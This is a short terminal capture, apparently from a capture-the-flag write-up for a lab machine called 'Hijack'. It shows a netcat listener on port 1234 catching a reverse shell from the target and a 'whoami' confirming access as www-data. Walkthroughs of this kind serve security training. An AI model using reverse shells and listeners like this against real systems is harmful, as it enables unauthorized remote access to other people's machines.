 ~/MH/Hijack nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.0.118] from (UNKNOWN) [10.10.200.145] 57986
bash: cannot set terminal process group (1299): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Hijack:/var/www/html$ whoami
whoami
www-data
www-data@Hijack:/var/www/html$